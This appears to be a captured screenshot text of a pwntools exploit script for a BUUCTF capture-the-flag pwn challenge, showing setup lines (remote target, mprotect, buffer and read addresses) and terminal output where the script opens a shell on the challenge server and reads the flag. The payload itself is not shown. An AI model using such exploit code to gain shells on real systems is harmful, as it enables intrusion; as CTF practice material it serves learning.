 229 from pwn import*
230 # c = remote("node4.buuoj.cn",26842)
231 context.arch = 'i386'
232 c = remote("node4.buuoj.cn",28085)
233 # c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/17")
234 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
235 main_addr = 0x080489E0
236 mprotect = 0x0806ED40
237 buf = 0x80EB000
238 read_addr = 0x0806E200
问题 5 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 28085: Done
[*] Switching to interactive mode
$ cat flag
[+] Opening connection to node4.buuoj.cn on port 28085: Done
[*] Switching to interactive mode
$ cat flag
flag{a350ece2-8e1b-4625-8b34-5ab8ca469270}
$